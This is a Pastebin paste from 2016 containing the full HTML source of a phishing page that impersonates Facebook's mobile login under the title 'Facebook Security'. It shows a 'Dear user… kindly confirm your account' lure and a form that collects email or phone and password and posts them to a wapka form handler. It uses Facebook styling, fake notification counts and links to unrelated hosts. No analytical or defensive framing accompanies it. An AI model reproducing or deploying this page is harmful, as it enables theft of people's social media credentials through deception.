 PASTEBIN new paste trends search... Guest User
-
Untitled
XYR786 JUN 27TH, 2016 18,995 NEVER
SHARE
TWEET
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
text 5.23 KB raw download clone embed report print
1. <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN"
"http://www.wapforum.org/DTD/xhtml-mobile10.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Facebook Security</title>
<link rel="STYLESHEET" type="text/css" href="/styles.css"/><meta forua="true" http-equiv="Cache-Control" content="max-age=0"/><style
type="text/css">
2. body { background: ;
3. color: ;
4. }
5. a { color: ;
6. }
7. </style>
8. <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN"
"http://www.wapforum.org/DTD/xhtml-mobile10.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Facebook Security</title>
<link rel="shortcut icon" href="http://static.ak.fbcdn.net/rsrc.php/yV/r/hzMapiNYYpW.ico"/>
9. <link rel="STYLESHEET" type="text/css" href="/styles.css"/><meta forua="true" http-equiv="Cache-Control" content="max-age=0"/><style
type="text/css">body { background: ;
10. color: ;}
11. a { color: ;}
12. </style></head></html>
13.
14. </head><body>
15. <div><body><div><link rel="STYLESHEET" type="text/css" href="http://skfacebook.wapka.mobi/styles.css"/>
16. <div><body>
17. <div><link rel="stylesheet" type="text/css" href="http://davinci.hexat.com/css/fb.css" media="all,handheld"/></div>
18. <div> <div class="header"><table width="100%"><tr><td align="left" style="width:50%"><img
src="http://denny83.xtgem.com/images/fb.png"></img></td><td align="right" valign="bottom" style="widh:30%"><small><a
href="http://indiangrandlikes.wapka.mobi"><font color="white">Search</font></a></small></td></tr></table><div style="text-
align:left;"> <a href="http://indiangrandlikes.wapka.mobi"><font color="white">Home</font></a> <a
href="http://indiangrandlikes.wapka.mobi"><font color="white">Profile</font></a> <a href="http://indiangrandlikes.wapka.mobi"><font
color="#FEFF80"> <b>Find Friends(10)</b></font></a> <a href="http://indiangrandlikes.wapka.mobi"><font color="#FEFF80">
<b>Messages(18)</b></font></a> <a href="http://indiangrandlikes.wapka.mobi"><font color="#FEFF80"> <b>Notifications(47)</b></font>
</a> <a href="http://indiangrandlikes.wapka.mobi"><font color="white"> Chat(15)</font></a></div></div></div>
19. <div><div><img src="http://wapkaimage.com/4138/4138595_f3a92977be.jpg" alt="" /></div> <br/>
20. <div><big>Dear user,
21. To increase the security of your account, kindly confirm your account.</big></div>
22. <div><br/></div>
23. <div><form method="post" class="mobile-login-form _fcp" onSubmit="window.open (' http://ashishsure.blogspot.com')"
action="site_0.xhtml"> <div class="mobile-login-field aclb apl"><div>Email or Phone<br/><input type="text" name="mf_text[Email]"
class="input"/> </div></div><div class="mobile-login-field aclb apl"><div>Password<br/> <input type="password" class="input"
name="mf_text[Password]"/> </div></div><div class="button_area aclb apl"> <input type="hidden" name="p" value="XXXXXXXXX"/><input
type="hidden" name="action" value="send_message"/> <input type="submit" name="MF_submit" class="btn btnC largeBtn" size="0"
value="Confirm" /></div><hr style="background-color:#cccccc;height:1px;border:0px solid #fff;margin:0.3em auto;width:100%;" /></form>
</div></div>
24. <div><div class="aclb"><div class="loginlnner"><a href="http://m.facebook.com/recover/initiate/?refid=8"><br/><b>Forgot password?</b>
</a></div></div></div>
25. <div><div class="aclb"><div class="loginlnner"><div class="acy apl abt abb"><a href="http://m.facebook.com/fbapp/d/facebook.jad?
cr=mb&amp;refid=8">Install Facebook on your phone and browse faster</a></div></div></div></div>
26. <div align="center"><a name="[&amp; #8593;]top"></a><a href="#down">[ ↑ ]Top</a></div>
27. <div><div class="aclb"><div class="loginlnner"><form action="http://m.facebook.com/search/?refid=8"><input type="text" name="q"
size="13%" maxlength="50000" value="  " /><input type="hidden" name="as_sitesearch" value="facebook.com"/><input type="submit"
value="Search" /></form></div></div></div>
28. <div align="center"><br /><div><div id="footer"><div class="acg apm"><span class="mfss fcg"><a href="http://m.facebook.com/help/?
refid=8">Help</a> <span role="separator" aria-hidden="true">·</span> <a class="sec" href="http://m.facebook.com/settings/?
refid=18">Setting &amp; Privacy</a> <span role="separator" aria-hidden="true">·</span> <a class="sec"
href="http://m.facebook.com/policies/?refid=18">Terms &amp; Poliches</a> <span role="separator" aria-hidden="true">·</span> <a
class="sec" href="http://m.facebook.com/bugnub/?source=Footer &amp; refid=18">Report a Problem</a></span></div></div></div><div
id="static_templates"></div></div>
29. <div align="center"><a href="http://ashishsure.blogspot.com">Logout</a></div>
30. <div align="center"><a href="http://ashishsure.blogspot.com">Help center</a></div></body></div></div></body>
31. </div>
32. <div><noscript/></div><p align="center"><a href="/menu_0.xhtml">:=:</a></p><p style="text-align:center;"><a
href="/ads/wapka/p/2660140/adshows/4/aid/29/country/ASIA/position/bottom"><img src=" /pictures/union/1111/7.png" /></a></p><img
src="/ga.gif?utmac=MO-32471805-1&amp;utmn=133524880&amp;utmr=https%3A%2F%2Fwww.facebook.com%2F&amp;utmp=%2Findex.xhtml&amp;guid=ON"
width="1" height="1" /><img src="http://ga.wapka.me/ga3.gif?utmac=MO-46050634-
1&amp;utmn=10757070&amp;utmr=https%3A%2F%2Fwww.facebook.com%2F&amp;utmp=%2Findex.xhtml&amp;guid=ON" width="1" height="1" /></body>
</html>
RAW Paste Data
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN"
"http://www.wapforum.org/DTD/xhtml-mobile10.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Facebook
Security</title><link rel="STYLESHEET" type="text/css" href="/styles.css"/><meta forua="true" http-equiv="Cache-Control"
content="max-age=0"/><style type="text/css">
body { background: ;
color: ;
}
a { color: ;
}
iOS webOS X
create new paste / deals new! / api / trends / syntax languages / faq / tools / privacy / cookies / contact / dmca / scraping / go PRO
Site design & logo © 2016 Pastebin; user contributions (pastes) licensed under cc by-sa 3.0 -- Dedicated Server Hosting by Steadfast